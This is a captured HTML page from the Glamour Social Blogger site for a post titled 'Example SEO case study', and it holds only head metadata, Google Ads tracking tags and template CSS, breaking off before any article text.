

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glamour-social.com/2023/02/example-seo-case-study.html
body_size: 65392
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<!-- Global site tag (gtag.js) - AdWords: 1004024935 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-1004024935'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004024935');
</script>
<!-- Event snippet for Website Leads conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1004024935/-C53CJuCloYBEOfo4N4D'});
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.glamour-social.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.glamour-social.com/2023/02/example-seo-case-study.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Glamour Social - Atom" href="https://www.glamour-social.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Glamour Social - RSS" href="https://www.glamour-social.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Glamour Social - Atom" href="https://www.blogger.com/feeds/6400316153175388574/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Glamour Social - Atom" href="https://www.glamour-social.com/feeds/2322061639557613420/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg' rel='image_src'/>
<meta content='https://www.glamour-social.com/2023/02/example-seo-case-study.html' property='og:url'/>
<meta content=' Example SEO case study' property='og:title'/>
<meta content='Digital Marketing and Social Media Advertising Consultancy' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w1200-h630-p-k-no-nu/seo%20case%20study%20example.jpg' property='og:image'/>
<title>
 Example SEO case study - Glamour Social
</title>
<!-- Description and Keywords (start) -->
<meta content='digital marketing, paid search advertising, social media marketing, philippine bloggers, manila bloggers, product reviews, events in manila' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Example SEO case study' property='og:title'/>
<meta content='https://www.glamour-social.com/2023/02/example-seo-case-study.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg' property='og:image'/>
<meta content='Glamour Social' property='og:site_name'/>
<meta content='https://www.glamour-social.com/' name='twitter:domain'/>
<meta content=' Example SEO case study' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg' name='twitter:image'/>
<meta content=' Example SEO case study' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='GlamourSocialOfficial' property='fb:app_id'/>
<meta content='GlamourSocialOfficial' property='fb:admins'/>
<meta content='@GlamourSocial88' name='twitter:site'/>
<meta content='@GlamourSocial88' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiniZGqVTkewvh-JqykPZ5YZpGaZTcFtY1M4UZr2LJzwlpCNXr30_7Vn3S1FWOjuX_q2m1X1kuy2jRQU6DIxToJ7dHajM_beWNvrInGrU8t4QUPoYERxzC6d2nwKk-9NgG2-1_jaXa6hEw/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6OCwX5EDlRtuKwWMhLP1hYtQCVTw-2K2GU4-8Up8WfOsbSmoM7Y9Ue_PVsjhyb2FD843q_M-CMobF7tJeiBMSit_s_H2xOmWzz-z9L21wFlHrEcPBVZxGKl5-MjnsYWzoOCIQkjsPTOc/w1280-h854-no/) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
